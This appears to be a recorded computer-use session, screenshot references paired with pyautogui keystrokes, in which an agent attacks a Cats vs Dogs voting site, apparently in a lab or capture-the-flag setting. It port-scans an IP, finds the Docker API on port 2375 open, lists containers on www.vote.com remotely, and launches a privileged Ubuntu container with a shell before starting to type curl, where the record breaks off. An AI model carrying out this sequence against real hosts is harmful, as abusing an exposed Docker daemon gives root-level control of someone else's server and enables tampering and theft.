
# View the result.com results tab, then switch to the Cats vs Dogs vote.com tab.
pyautogui.write('zsh port-scan.sh 104.21.63.124')

pyautogui.moveTo(125, 29)

pyautogui.click(107, 16)

pyautogui.click(307, 16)

pyautogui.write('ping www.vote.com')
pyautogui.write('ping www.result.com')

pyautogui.press('ctrl+c')

pyautogui.write('zsh port-scan.sh')

# Scan 104.21.63.124 with port-scan.sh, revealing only Docker port 2375 open.
pyautogui.write('104.21.63.124')

pyautogui.write('docker')

pyautogui.write('-H')

pyautogui.write('www.vote.c')

pyautogui.write('om ps')

pyautogui.press('Return')

pyautogui.moveTo(481, 513)

pyautogui.write('docker -H www.vote.com run --priv')

pyautogui.write('ileged -it ubuntu bash')

pyautogui.write('c')

pyautogui.write('url')
